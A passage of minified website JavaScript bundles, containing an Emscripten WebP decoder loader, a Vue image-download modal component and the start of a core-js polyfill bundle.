8z",fill:"#000","fill-rule":"nonzero"})],-1)],l={class:"image-download-modal-buttons"},f=["href","download"],d=["href","download"],p=["href","download"];var h,v=e(54756),m=e.n(v),g=e(79e3),y=e.n(g),w=e(65606);const b=(h="file:///var/www/html/node_modules/@jsquash/webp/codec/dec/webp_dec.js",function(t={}){var n,r;(t=void 0!==t?t:{}).ready=new Promise(function(t,e){n=t,r=e});const o=void 0!==globalThis.ServiceWorkerGlobalScope&&"undefined"!=typeof self&&globalThis.caches&&void 0!==globalThis.caches.default,a="object"==typeof w&&w.release&&"node"===w.release.name;(o||a)&&(globalThis.ImageData||(globalThis.ImageData=class{constructor(t,n,e){this.data=t,this.width=n,this.height=e}}),"undefined"!=typeof self&&void 0===self.location&&(self.location={href:""}));var i,u=Object.assign({},t),c="object"==typeof window,s="function"==typeof importScripts,l=("object"==typeof w&&"object"==typeof w.versions&&w.versions.node,"");(c||s)&&(s?l=self.location.href:"undefined"!=typeof document&&document.currentScript&&(l=document.currentScript.src),h&&(l=h),l=0!==l.indexOf("blob:")?l.substr(0,l.replace(/[?#].*/,"").lastIndexOf("/")+1):"",s&&(i=t=>{var n=new XMLHttpRequest;return n.open("GET",t,!1),n.responseType="arraybuffer",n.send(null),new Uint8Array(n.response)})),t.print||console.log.bind(console);var f,d,p=t.printErr||console.warn.bind(console);Object.assign(t,u),u=null,t.arguments&&t.arguments,t.thisProgram&&t.thisProgram,t.quit&&t.quit,t.wasmBinary&&(f=t.wasmBinary),t.noExitRuntime,"object"!=typeof WebAssembly&&B("no native wasm support detected");var v,m,g,y,b,_,x,T,k,A=!1;function C(t,n){return t?function(t,n,e){for(var r=n+e,o="";!(n>=r);){var a=t[n++];if(!a)return o;if(128&a){var i=63&t[n++];if(192!=(224&a)){var u=63&t[n++];if((a=224==(240&a)?(15&a)<<12|i<<6|u:(7&a)<<18|i<<12|u<<6|63&t[n++])<65536)o+=String.fromCharCode(a);else{var c=a-65536;o+=String.fromCharCode(55296|c>>10,56320|1023&c)}}else o+=String.fromCharCode((31&a)<<6|i)}else o+=String.fromCharCode(a)}return o}(m,t,n):""}function $(){var n=d.buffer;t.HEAP8=v=new Int8Array(n),t.HEAP16=g=new Int16Array(n),t.HEAP32=b=new Int32Array(n),t.HEAPU8=m=new Uint8Array(n),t.HEAPU16=y=new Uint16Array(n),t.HEAPU32=_=new Uint32Array(n),t.HEAPF32=x=new Float32Array(n),t.HEAPF64=T=new Float64Array(n)}var P=[],E=[],S=[];function j(t){P.unshift(t)}function F(t){S.unshift(t)}var O,W,R=0,M=null,I=null;function B(n){t.onAbort&&t.onAbort(n),p(n="Aborted("+n+")"),A=!0,n+=". Build with -sASSERTIONS for more info.";var e=new WebAssembly.RuntimeError(n);throw r(e),e}function U(t){return t.startsWith("data:application/octet-stream;base64,")}function L(t){try{if(t==O&&f)return new Uint8Array(f);if(i)return i(t);throw"both async and sync fetching of the wasm failed"}catch(t){B(t)}}function q(t,n,e){return function(t){return f||!c&&!s||"function"!=typeof fetch?Promise.resolve().then(function(){return L(t)}):fetch(t,{credentials:"same-origin"}).then(function(n){if(!n.ok)throw"failed to load wasm binary file at '"+t+"'";return n.arrayBuffer()}).catch(function(){return L(t)})}(t).then(function(t){return WebAssembly.instantiate(t,n)}).then(function(t){return t}).then(e,function(t){p("failed to asynchronously prepare wasm: "+t),B(t)})}function D(n){for(;n.length>0;)n.shift()(t)}function z(t){this.excPtr=t,this.ptr=t-24,this.set_type=function(t){_[this.ptr+4>>2]=t},this.get_type=function(){return _[this.ptr+4>>2]},this.set_destructor=function(t){_[this.ptr+8>>2]=t},this.get_destructor=function(){return _[this.ptr+8>>2]},this.set_refcount=function(t){b[this.ptr>>2]=t},this.set_caught=function(t){t=t?1:0,v[this.ptr+12|0]=t},this.get_caught=function(){return 0!=v[this.ptr+12|0]},this.set_rethrown=function(t){t=t?1:0,v[this.ptr+13|0]=t},this.get_rethrown=function(){return 0!=v[this.ptr+13|0]},this.init=function(t,n){this.set_adjusted_ptr(0),this.set_type(t),this.set_destructor(n),this.set_refcount(0),this.set_caught(!1),this.set_rethrown(!1)},this.add_ref=function(){var t=b[this.ptr>>2];b[this.ptr>>2]=t+1},this.release_ref=function(){var t=b[this.ptr>>2];return b[this.ptr>>2]=t-1,1===t},this.set_adjusted_ptr=function(t){_[this.ptr+16>>2]=t},this.get_adjusted_ptr=function(){return _[this.ptr+16>>2]},this.get_exception_ptr=function(){if(Rt(this.get_type()))return _[this.excPtr>>2];var t=this.get_adjusted_ptr();return 0!==t?t:this.excPtr}}function N(t){switch(t){case 1:return 0;case 2:return 1;case 4:return 2;case 8:return 3;default:throw new TypeError("Unknown type size: "+t)}}t.locateFile?U(O="webp_dec.wasm")||(W=O,O=t.locateFile?t.locateFile(W,l):l+W):O=new URL(e(82824),e.b).href;var G=void 0;function H(t){for(var n="",e=t;m[e];)n+=G[m[e++]];return n}var V={},X={},J={};function Q(t,n){var e,r,o=(r=function(t){this.name=n,this.message=t;var e=new Error(t).stack;void 0!==e&&(this.stack=this.toString()+"\n"+e.replace(/^Error(:[^\n]*)?\n/,""))},e=function(t){if(void 0===t)return"_unknown";var n=(t=t.replace(/[^a-zA-Z0-9_]/g,"$")).charCodeAt(0);return n>=48&&n<=57?"_"+t:t}(e=n),{[e]:function(){return r.apply(this,arguments)}}[e]);return o.prototype=Object.create(t.prototype),o.prototype.constructor=o,o.prototype.toString=function(){return void 0===this.message?this.name:this.name+": "+this.message},o}var Y=void 0;function Z(t){throw new Y(t)}var K=void 0;function tt(t){throw new K(t)}function nt(t,n,e={}){if(!("argPackAdvance"in n))throw new TypeError("registerType registeredInstance requires argPackAdvance");var r=n.name;if(t||Z('type "'+r+'" must have a positive integer typeid pointer'),X.hasOwnProperty(t)){if(e.ignoreDuplicateRegistrations)return;Z("Cannot register type '"+r+"' twice")}if(X[t]=n,delete J[t],V.hasOwnProperty(t)){var o=V[t];delete V[t],o.forEach(t=>t())}}var et=[],rt=[{},{value:void 0},{value:null},{value:!0},{value:!1}];function ot(t){t>4&&0===--rt[t].refcount&&(rt[t]=void 0,et.push(t))}function at(){for(var t=0,n=5;n<rt.length;++n)void 0!==rt[n]&&++t;return t}function it(){for(var t=5;t<rt.length;++t)if(void 0!==rt[t])return rt[t];return null}var ut=t=>(t||Z("Cannot use deleted val. handle = "+t),rt[t].value),ct=t=>{switch(t){case void 0:return 1;case null:return 2;case!0:return 3;case!1:return 4;default:var n=et.length?et.pop():rt.length;return rt[n]={refcount:1,value:t},n}};function st(t){return this.fromWireType(b[t>>2])}function lt(t,n){switch(n){case 2:return function(t){return this.fromWireType(x[t>>2])};case 3:return function(t){return this.fromWireType(T[t>>3])};default:throw new TypeError("Unknown float type: "+t)}}function ft(n,e,r){t.hasOwnProperty(n)?((void 0===r||void 0!==t[n].overloadTable&&void 0!==t[n].overloadTable[r])&&Z("Cannot register public name '"+n+"' twice"),function(t,n,e){if(void 0===t[n].overloadTable){var r=t[n];t[n]=function(){return t[n].overloadTable.hasOwnProperty(arguments.length)||Z("Function '"+e+"' called with an invalid number of arguments ("+arguments.length+") - expects one of ("+t[n].overloadTable+")!"),t[n].overloadTable[arguments.length].apply(this,arguments)},t[n].overloadTable=[],t[n].overloadTable[r.argCount]=r}}(t,n,n),t.hasOwnProperty(r)&&Z("Cannot register multiple overloads of a function with the same number of arguments ("+r+")!"),t[n].overloadTable[r]=e):(t[n]=e,void 0!==r&&(t[n].numArguments=r))}var dt=[];function pt(t){var n=dt[t];return n||(t>=dt.length&&(dt.length=t+1),dt[t]=n=k.get(t)),n}function ht(n,e,r){return n.includes("j")?function(n,e,r){var o=t["dynCall_"+n];return r&&r.length?o.apply(null,[e].concat(r)):o.call(null,e)}(n,e,r):pt(e).apply(null,r)}function vt(t,n){var e,r,o,a=(t=H(t)).includes("j")?(e=t,r=n,o=[],function(){return o.length=0,Object.assign(o,arguments),ht(e,r,o)}):pt(n);return"function"!=typeof a&&Z("unknown function pointer with signature "+t+": "+n),a}var mt=void 0;function gt(t){var n=Wt(t),e=H(n);return Ot(n),e}function yt(t,n,e){switch(n){case 0:return e?function(t){return v[t]}:function(t){return m[t]};case 1:return e?function(t){return g[t>>1]}:function(t){return y[t>>1]};case 2:return e?function(t){return b[t>>2]}:function(t){return _[t>>2]};default:throw new TypeError("Unknown integer type: "+t)}}function wt(t,n){for(var e="",r=0;!(r>=n/2);++r){var o=g[t+2*r>>1];if(0==o)break;e+=String.fromCharCode(o)}return e}function bt(t,n,e){if(void 0===e&&(e=2147483647),e<2)return 0;for(var r=n,o=(e-=2)<2*t.length?e/2:t.length,a=0;a<o;++a){var i=t.charCodeAt(a);g[n>>1]=i,n+=2}return g[n>>1]=0,n-r}function _t(t){return 2*t.length}function xt(t,n){for(var e=0,r="";!(e>=n/4);){var o=b[t+4*e>>2];if(0==o)break;if(++e,o>=65536){var a=o-65536;r+=String.fromCharCode(55296|a>>10,56320|1023&a)}else r+=String.fromCharCode(o)}return r}function Tt(t,n,e){if(void 0===e&&(e=2147483647),e<4)return 0;for(var r=n,o=r+e-4,a=0;a<t.length;++a){var i=t.charCodeAt(a);if(i>=55296&&i<=57343&&(i=65536+((1023&i)<<10)|1023&t.charCodeAt(++a)),b[n>>2]=i,(n+=4)+4>o)break}return b[n>>2]=0,n-r}function kt(t){for(var n=0,e=0;e<t.length;++e){var r=t.charCodeAt(e);r>=55296&&r<=57343&&++e,n+=4}return n}var At={};function Ct(){if("object"==typeof globalThis)return globalThis;function t(t){t.$$$embind_global$$$=t;var n="object"==typeof $$$embind_global$$$&&t.$$$embind_global$$$==t;return n||delete t.$$$embind_global$$$,n}if("object"==typeof $$$embind_global$$$)return $$$embind_global$$$;if("object"==typeof global&&t(global)?$$$embind_global$$$=global:"object"==typeof self&&t(self)&&($$$embind_global$$$=self),"object"==typeof $$$embind_global$$$)return $$$embind_global$$$;throw Error("unable to get global object.")}function $t(t,n){var e=X[t];return void 0===e&&Z(n+" has unknown type "+gt(t)),e}var Pt={};function Et(t){var n=d.buffer;try{return d.grow(t-n.byteLength+65535>>>16),$(),1}catch(t){}}!function(){for(var t=new Array(256),n=0;n<256;++n)t[n]=String.fromCharCode(n);G=t}(),Y=t.BindingError=Q(Error,"BindingError"),K=t.InternalError=Q(Error,"InternalError"),t.count_emval_handles=at,t.get_first_emval=it,mt=t.UnboundTypeError=Q(Error,"UnboundTypeError");var St,jt={n:function(t,n,e){throw new z(t).init(n,e),t},o:function(t,n,e,r,o){},l:function(t,n,e,r,o){var a=N(e);nt(t,{name:n=H(n),fromWireType:function(t){return!!t},toWireType:function(t,n){return n?r:o},argPackAdvance:8,readValueFromPointer:function(t){var r;if(1===e)r=v;else if(2===e)r=g;else{if(4!==e)throw new TypeError("Unknown boolean type size: "+n);r=b}return this.fromWireType(r[t>>a])},destructorFunction:null})},r:function(t,n){nt(t,{name:n=H(n),fromWireType:function(t){var n=ut(t);return ot(t),n},toWireType:function(t,n){return ct(n)},argPackAdvance:8,readValueFromPointer:st,destructorFunction:null})},k:function(t,n,e){var r=N(e);nt(t,{name:n=H(n),fromWireType:function(t){return t},toWireType:function(t,n){return n},argPackAdvance:8,readValueFromPointer:lt(n,r),destructorFunction:null})},c:function(n,e,r,o,a,i,u){var c=function(t,n){for(var e=[],r=0;r<t;r++)e.push(_[n+4*r>>2]);return e}(e,r);n=H(n),a=vt(o,a),ft(n,function(){!function(t,n){var e=[],r={};throw n.forEach(function t(n){r[n]||X[n]||(J[n]?J[n].forEach(t):(e.push(n),r[n]=!0))}),new mt(t+": "+e.map(gt).join([", "]))}("Cannot call "+n+" due to unbound types",c)},e-1),function(t,n,e){function r(n){var r=e(n);r.length!==t.length&&tt("Mismatched type converter count");for(var o=0;o<t.length;++o)nt(t[o],r[o])}t.forEach(function(t){J[t]=n});var o=new Array(n.length),a=[],i=0;n.forEach((t,n)=>{X.hasOwnProperty(t)?o[n]=X[t]:(a.push(t),V.hasOwnProperty(t)||(V[t]=[]),V[t].push(()=>{o[n]=X[t],++i===a.length&&r(o)}))}),0===a.length&&r(o)}([],c,function(r){var o=[r[0],null].concat(r.slice(1));return function(n,e,r){t.hasOwnProperty(n)||tt("Replacing nonexistant public symbol"),void 0!==t[n].overloadTable&&void 0!==r?t[n].overloadTable[r]=e:(t[n]=e,t[n].argCount=r)}(n,function(t,n,e,r,o){var a=n.length;a<2&&Z("argTypes array size mismatch! Must at least get return value and 'this' types!");for(var i=null!==n[1]&&null!==e,u=!1,c=1;c<n.length;++c)if(null!==n[c]&&void 0===n[c].destructorFunction){u=!0;break}var s="void"!==n[0].name,l=a-2,f=new Array(l),d=[],p=[];return function(){var e;arguments.length!==l&&Z("function "+t+" called with "+arguments.length+" arguments, expected "+l+" args!"),p.length=0,d.length=i?2:1,d[0]=o,i&&(e=n[1].toWireType(p,this),d[1]=e);for(var a=0;a<l;++a)f[a]=n[a+2].toWireType(p,arguments[a]),d.push(f[a]);return function(t){if(u)!function(t){for(;t.length;){var n=t.pop();t.pop()(n)}}(p);else for(var r=i?1:2;r<n.length;r++){var o=1===r?e:f[r-2];null!==n[r].destructorFunction&&n[r].destructorFunction(o)}if(s)return n[0].fromWireType(t)}(r.apply(null,d))}}(n,o,null,a,i),e-1),[]})},b:function(t,n,e,r,o){n=H(n),-1===o&&(o=4294967295);var a=N(e),i=t=>t;if(0===r){var u=32-8*e;i=t=>t<<u>>>u}var c=n.includes("unsigned");nt(t,{name:n,fromWireType:i,toWireType:c?function(t,n){return this.name,n>>>0}:function(t,n){return this.name,n},argPackAdvance:8,readValueFromPointer:yt(n,a,0!==r),destructorFunction:null})},a:function(t,n,e){var r=[Int8Array,Uint8Array,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array][n];function o(t){var n=_,e=n[t>>=2],o=n[t+1];return new r(n.buffer,o,e)}nt(t,{name:e=H(e),fromWireType:o,argPackAdvance:8,readValueFromPointer:o},{ignoreDuplicateRegistrations:!0})},g:function(t,n){var e="std::string"===(n=H(n));nt(t,{name:n,fromWireType:function(t){var n,r=_[t>>2],o=t+4;if(e)for(var a=o,i=0;i<=r;++i){var u=o+i;if(i==r||0==m[u]){var c=C(a,u-a);void 0===n?n=c:(n+=String.fromCharCode(0),n+=c),a=u+1}}else{var s=new Array(r);for(i=0;i<r;++i)s[i]=String.fromCharCode(m[o+i]);n=s.join("")}return Ot(t),n},toWireType:function(t,n){var r;n instanceof ArrayBuffer&&(n=new Uint8Array(n));var o="string"==typeof n;o||n instanceof Uint8Array||n instanceof Uint8ClampedArray||n instanceof Int8Array||Z("Cannot pass non-string to std::string"),r=e&&o?function(t){for(var n=0,e=0;e<t.length;++e){var r=t.charCodeAt(e);r<=127?n++:r<=2047?n+=2:r>=55296&&r<=57343?(n+=4,++e):n+=3}return n}(n):n.length;var a=Ft(4+r+1),i=a+4;if(_[a>>2]=r,e&&o)!function(t,n,e,r){if(!(r>0))return 0;for(var o=e+r-1,a=0;a<t.length;++a){var i=t.charCodeAt(a);if(i>=55296&&i<=57343&&(i=65536+((1023&i)<<10)|1023&t.charCodeAt(++a)),i<=127){if(e>=o)break;n[e++]=i}else if(i<=2047){if(e+1>=o)break;n[e++]=192|i>>6,n[e++]=128|63&i}else if(i<=65535){if(e+2>=o)break;n[e++]=224|i>>12,n[e++]=128|i>>6&63,n[e++]=128|63&i}else{if(e+3>=o)break;n[e++]=240|i>>18,n[e++]=128|i>>12&63,n[e++]=128|i>>6&63,n[e++]=128|63&i}}n[e]=0}(n,m,i,r+1);else if(o)for(var u=0;u<r;++u){var c=n.charCodeAt(u);c>255&&(Ot(i),Z("String has UTF-16 code units that do not fit in 8 bits")),m[i+u]=c}else for(u=0;u<r;++u)m[i+u]=n[u];return null!==t&&t.push(Ot,a),a},argPackAdvance:8,readValueFromPointer:st,destructorFunction:function(t){Ot(t)}})},f:function(t,n,e){var r,o,a,i,u;e=H(e),2===n?(r=wt,o=bt,i=_t,a=()=>y,u=1):4===n&&(r=xt,o=Tt,i=kt,a=()=>_,u=2),nt(t,{name:e,fromWireType:function(t){for(var e,o=_[t>>2],i=a(),c=t+4,s=0;s<=o;++s){var l=t+4+s*n;if(s==o||0==i[l>>u]){var f=r(c,l-c);void 0===e?e=f:(e+=String.fromCharCode(0),e+=f),c=l+n}}return Ot(t),e},toWireType:function(t,r){"string"!=typeof r&&Z("Cannot pass non-string to C++ string type "+e);var a=i(r),c=Ft(4+a+n);return _[c>>2]=a>>u,o(r,c+4,a+n),null!==t&&t.push(Ot,c),c},argPackAdvance:8,readValueFromPointer:st,destructorFunction:function(t){Ot(t)}})},m:function(t,n){nt(t,{isVoid:!0,name:n=H(n),argPackAdvance:0,fromWireType:function(){},toWireType:function(t,n){}})},d:ot,e:function(t){return 0===t?ct(Ct()):(t=void 0===(e=At[n=t])?H(n):e,ct(Ct()[t]));var n,e},i:function(t){t>4&&(rt[t].refcount+=1)},h:function(t,n,e,r){t=ut(t);var o=Pt[n];return o||(o=function(t){var n=new Array(t+1);return function(e,r,o){n[0]=e;for(var a=0;a<t;++a){var i=$t(_[r+4*a>>2],"parameter "+a);n[a+1]=i.readValueFromPointer(o),o+=i.argPackAdvance}var u=new(e.bind.apply(e,n));return ct(u)}}(n),Pt[n]=o),o(t,e,r)},j:function(){B("")},q:function(t,n,e){m.copyWithin(t,n,n+e)},p:function(t){var n=m.length,e=2147483648;if((t>>>=0)>e)return!1;let r=(t,n)=>t+(n-t%n)%n;for(var o=1;o<=4;o*=2){var a=n*(1+.2/o);if(a=Math.min(a,t+100663296),Et(Math.min(e,r(Math.max(t,a),65536))))return!0}return!1}},Ft=(function(){var n,e,o,a,i={a:jt};function u(n,e){var r,o=n.exports;return t.asm=o,d=t.asm.s,$(),k=t.asm.y,r=t.asm.t,E.unshift(r),function(){if(R--,t.monitorRunDependencies&&t.monitorRunDependencies(R),0==R&&(null!==M&&(clearInterval(M),M=null),I)){var n=I;I=null,n()}}(),o}if(R++,t.monitorRunDependencies&&t.monitorRunDependencies(R),t.instantiateWasm)try{return t.instantiateWasm(i,u)}catch(t){p("Module.instantiateWasm callback failed with error: "+t),r(t)}(n=f,e=O,o=i,a=function(t){u(t.instance)},n||"function"!=typeof WebAssembly.instantiateStreaming||U(e)||"function"!=typeof fetch?q(e,o,a):fetch(e,{credentials:"same-origin"}).then(function(t){return WebAssembly.instantiateStreaming(t,o).then(a,function(t){return p("wasm streaming compile failed: "+t),p("falling back to ArrayBuffer instantiation"),q(e,o,a)})})).catch(r)}(),function(){return(Ft=t.asm.u).apply(null,arguments)}),Ot=function(){return(Ot=t.asm.v).apply(null,arguments)},Wt=t.___getTypeName=function(){return(Wt=t.___getTypeName=t.asm.w).apply(null,arguments)},Rt=(t.__embind_initialize_bindings=function(){return(t.__embind_initialize_bindings=t.asm.x).apply(null,arguments)},function(){return(Rt=t.asm.z).apply(null,arguments)});function Mt(){function e(){St||(St=!0,t.calledRun=!0,A||(D(E),n(t),t.onRuntimeInitialized&&t.onRuntimeInitialized(),function(){if(t.postRun)for("function"==typeof t.postRun&&(t.postRun=[t.postRun]);t.postRun.length;)F(t.postRun.shift());D(S)}()))}R>0||(function(){if(t.preRun)for("function"==typeof t.preRun&&(t.preRun=[t.preRun]);t.preRun.length;)j(t.preRun.shift());D(P)}(),R>0||(t.setStatus?(t.setStatus("Running..."),setTimeout(function(){setTimeout(function(){t.setStatus("")},1),e()},1)):e()))}if(I=function t(){St||Mt(),St||(I=t)},t.preInit)for("function"==typeof t.preInit&&(t.preInit=[t.preInit]);t.preInit.length>0;)t.preInit.pop()();return Mt(),t.ready});let _;async function x(t,n){_=function(t,n,e={}){let r;return n&&(r=(t,e)=>{const r=new WebAssembly.Instance(n,t);return e(r),r.exports}),t({noInitialRun:!0,instantiateWasm:r,...e})}(b,t,n)}async function T(t){_||x();const n=(await _).decode(t);if(!n)throw new Error("Decoding error");return n}function k(t,n,e,r,o,a,i){try{var u=t[a](i),c=u.value}catch(t){return void e(t)}u.done?n(c):Promise.resolve(c).then(r,o)}const A={props:["context"],mounted:function(){var t=this,n=new(y());this.userAgreedToTerms=!!n.getJson("mws_download_image_accept")&&n.getJson("mws_download_image_accept"),document.addEventListener("download-image",function(n){t.imageBg=n.detail.imageBg,t.imageTransparent=n.detail.imageTransparent,t.imageBgSquare=n.detail.imageBgSquare,t.id=n.detail.id,t.openModal()})},data:function(){return{modalOpen:!1,imageTransparent:null,imageBg:null,imageBgSquare:null,userAgreedToTerms:!1,id:null}},methods:{openModal:function(){var t,n=this;return(t=m().mark(function t(){var e,r,o;return m().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return n.modalOpen=!0,t.next=3,fetch(n.imageTransparent).then(function(t){return t.arrayBuffer()}).then(T);case 3:e=t.sent,(r=document.createElement("canvas")).width=e.width,r.height=e.height,r.getContext("2d").putImageData(e,0,0),o=r.toDataURL(),n.imageTransparent=o;case 10:case"end":return t.stop()}},t)}),function(){var n=this,e=arguments;return new Promise(function(r,o){var a=t.apply(n,e);function i(t){k(a,r,o,i,u,"next",t)}function u(t){k(a,r,o,i,u,"throw",t)}i(void 0)})})()},closeModal:function(){this.modalOpen=!1},downloadButtonClicked:function(){},displayErrorDialog:function(){},isPwa:function(){return window.matchMedia("(display-mode: standalone)").matches||window.navigator.standalone||document.referrer.includes("android-app://")}},watch:{userAgreedToTerms:function(t,n){(new(y())).setJson("mws_download_image_accept",t,43200)}}};const C=(0,e(66262).A)(A,[["render",function(t,n,e,h,v,m){return(0,r.uX)(),(0,r.CE)("div",null,[(0,r.bF)(r.eB,{name:"up"},{default:(0,r.k6)(function(){return[t.modalOpen?((0,r.uX)(),(0,r.CE)("div",o,[(0,r.Lk)("div",a,[(0,r.Lk)("div",i,[(0,r.Lk)("div",u,[(0,r.Lk)("h2",null,(0,r.v_)(e.context.i18n.download_modal_title),1)]),(0,r.Lk)("div",c,[(0,r.Lk)("button",{onClick:n[0]||(n[0]=function(){return m.closeModal&&m.closeModal.apply(m,arguments)})},s)])]),(0,r.Lk)("div",l,[(0,r.Lk)("a",{class:"image-download-modal-button",href:t.imageBg,onClick:n[1]||(n[1]=function(){return m.downloadButtonClicked&&m.downloadButtonClicked.apply(m,arguments)}),download:t.id},(0,r.v_)(e.context.i18n.download_modal_download_image),9,f),t.imageBgSquare?((0,r.uX)(),(0,r.CE)("a",{key:0,class:"image-download-modal-button",href:t.imageBgSquare,onClick:n[2]||(n[2]=function(){return m.downloadButtonClicked&&m.downloadButtonClicked.apply(m,arguments)}),download:t.id},(0,r.v_)(e.context.i18n.download_modal_download_image_square),9,d)):(0,r.Q3)("",!0),(0,r.Lk)("a",{class:"image-download-modal-button",href:t.imageTransparent,onClick:n[3]||(n[3]=function(){return m.downloadButtonClicked&&m.downloadButtonClicked.apply(m,arguments)}),download:t.id},(0,r.v_)(e.context.i18n.download_modal_download_image_transparent),9,p)])])])):(0,r.Q3)("",!0)]}),_:1}),(0,r.bF)(r.eB,{name:"fade"},{default:(0,r.k6)(function(){return[t.modalOpen?((0,r.uX)(),(0,r.CE)("div",{key:0,class:"map-modal-shade",onClick:n[4]||(n[4]=function(){return m.closeModal&&m.closeModal.apply(m,arguments)})})):(0,r.Q3)("",!0)]}),_:1})])}]])}}]);
//# sourceMappingURL=521.js.map?id=3ac4ee0c0f5fc16b

--- FILE ---
content_type: text/javascript
request_url: https://mwstats.info/js/app.js?id=bd27827c3a67bedceab655deec6db1bd
body_size: 178149
content:
/*! For license information please see app.js.LICENSE.txt */
(()=>{var e,t,n,r,o={17:(e,t,n)=>{"use strict";var r=n(51605),o=n(91344).filter;r({target:"Array",proto:!0,forced:!n(45634)("filter")},{filter:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},258:(e,t,n)=>{n(51605)({global:!0},{globalThis:n(30200)})},533:(e,t,n)=>{"use strict";var r=n(51605),o=n(52237).left,i=n(92349),a=n(6845),s=n(75223);r({target:"Array",proto:!0,forced:!i("reduce")||!s&&a>79&&a<83},{reduce:function(e){var t=arguments.length;return o(this,e,t,t>1?arguments[1]:void 0)}})},956:(e,t,n)=>{var r=n(51605),o=Math.hypot,i=Math.abs,a=Math.sqrt;r({target:"Math",stat:!0,forced:!!o&&o(1/0,NaN)!==1/0},{hypot:function(e,t){for(var n,r,o=0,s=0,c=arguments.length,u=0;s<c;)u<(n=i(arguments[s++]))?(o=o*(r=u/n)*r+1,u=n):o+=n>0?(r=n/u)*r:n;return u===1/0?1/0:u*a(o)}})},1466:(e,t,n)=>{var r=n(30281),o=n(92074),i=n(78420),a=n(83062),s=n(56492),c=n(69965),u=function(){},l=[],f=s("Reflect","construct"),p=/^\s*(?:class|function)\b/,d=r(p.exec),h=!p.exec(u),g=function(e){if(!i(e))return!1;try{return f(u,l,e),!0}catch(e){return!1}},v=function(e){if(!i(e))return!1;switch(a(e)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!d(p,c(e))}catch(e){return!0}};v.sham=!0,e.exports=!f||o(function(){var e;return g(g.call)||!g(Object)||!g(function(){e=!0})||e})?v:g},1610:(e,t,n)=>{var r=n(51605),o=n(92074),i=n(76709),a=Math.abs,s=Math.exp,c=Math.E;r({target:"Math",stat:!0,forced:o(function(){return-2e-17!=Math.sinh(-2e-17)})},{sinh:function(e){return a(e=+e)<1?(i(e)-i(-e))/2:(s(e-1)-s(-e-1))*(c/2)}})},1772:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(92074),a=n(24497),s=n(73938),c=n(6539),u=n(33747),l=n(23444),f=a.ArrayBuffer,p=a.DataView,d=p.prototype,h=o(f.prototype.slice),g=o(d.getUint8),v=o(d.setUint8);r({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:i(function(){return!new f(2).slice(1,void 0).byteLength})},{slice:function(e,t){if(h&&void 0===t)return h(s(this),e);for(var n=s(this).byteLength,r=c(e,n),o=c(void 0===t?n:t,n),i=new(l(this,f))(u(o-r)),a=new p(this),d=new p(i),m=0;r<o;)v(d,m++,g(a,r++));return i}})},1811:(e,t,n)=>{"use strict";var r,o,i,a=n(51605),s=n(6926),c=n(75223),u=n(30200),l=n(72368),f=n(97485),p=n(13075),d=n(39686),h=n(75282),g=n(93524),v=n(24601),m=n(78420),y=n(65335),b=n(65190),w=n(23444),x=n(74922).set,_=n(47462),S=n(69778),k=n(50242),A=n(97600),E=n(99206),C=n(2413),O=n(39053),T=n(39836),L="Promise",I=O.CONSTRUCTOR,j=O.REJECTION_EVENT,M=O.SUBCLASSING,R=E.getterFor(L),P=E.set,N=C&&C.prototype,F=C,D=N,U=u.TypeError,B=u.document,$=u.process,V=T.f,z=V,H=!!(B&&B.createEvent&&u.dispatchEvent),X="unhandledrejection",W=function(e){var t;return!(!y(e)||!m(t=e.then))&&t},q=function(e,t){var n,r,o,i=t.value,a=1==t.state,s=a?e.ok:e.fail,c=e.resolve,u=e.reject,f=e.domain;try{s?(a||(2===t.rejection&&G(t),t.rejection=1),!0===s?n=i:(f&&f.enter(),n=s(i),f&&(f.exit(),o=!0)),n===e.promise?u(U("Promise-chain cycle")):(r=W(n))?l(r,n,c,u):c(n)):u(i)}catch(e){f&&!o&&f.exit(),u(e)}},K=function(e,t){e.notified||(e.notified=!0,_(function(){for(var n,r=e.reactions;n=r.get();)q(n,e);e.notified=!1,t&&!e.rejection&&Q(e)}))},J=function(e,t,n){var r,o;H?((r=B.createEvent("Event")).promise=t,r.reason=n,r.initEvent(e,!1,!0),u.dispatchEvent(r)):r={promise:t,reason:n},!j&&(o=u["on"+e])?o(r):e===X&&S("Unhandled promise rejection",n)},Q=function(e){l(x,u,function(){var t,n=e.facade,r=e.value;if(Y(e)&&(t=k(function(){c?$.emit("unhandledRejection",r,n):J(X,n,r)}),e.rejection=c||Y(e)?2:1,t.error))throw t.value})},Y=function(e){return 1!==e.rejection&&!e.parent},G=function(e){l(x,u,function(){var t=e.facade;c?$.emit("rejectionHandled",t):J("rejectionhandled",t,e.value)})},Z=function(e,t,n){return function(r){e(t,r,n)}},ee=function(e,t,n){e.done||(e.done=!0,n&&(e=n),e.value=t,e.state=2,K(e,!0))},te=function(e,t,n){if(!e.done){e.done=!0,n&&(e=n);try{if(e.facade===t)throw U("Promise can't be resolved itself");var r=W(t);r?_(function(){var n={done:!1};try{l(r,t,Z(te,n,e),Z(ee,n,e))}catch(t){ee(n,t,e)}}):(e.value=t,e.state=1,K(e,!1))}catch(t){ee({done:!1},t,e)}}};if(I&&(D=(F=function(e){b(this,D),v(e),l(r,this);var t=R(this);try{e(Z(te,t),Z(ee,t))}catch(e){ee(t,e)}}).prototype,(r=function(e){P(this,{type:L,done:!1,notified:!1,parent:!1,reactions:new A,rejection:!1,state:0,value:void 0})}).prototype=p(D,{then:function(e,t){var n=R(this),r=V(w(this,F));return n.parent=!0,r.ok=!m(e)||e,r.fail=m(t)&&t,r.domain=c?$.domain:void 0,0==n.state?n.reactions.add(r):_(function(){q(r,n)}),r.promise}}),o=function(){var e=new r,t=R(e);this.promise=e,this.resolve=Z(te,t),this.reject=Z(ee,t)},T.f=V=function(e){return e===F||undefined===e?new o(e):z(e)},!s&&m(C)&&N!==Object.prototype)){i=N.then,M||f(N,"then",function(e,t){var n=this;return new F(function(e,t){l(i,n,e,t)}).then(e,t)},{unsafe:!0});try{delete N.constructor}catch(e){}d&&d(N,D)}a({global:!0,wrap:!0,forced:I},{Promise:F}),h(F,L,!1,!0),g(L)},2413:(e,t,n)=>{var r=n(30200);e.exports=r.Promise},2957:(e,t,n)=>{n(91272)("match")},3101:(e,t,n)=>{var 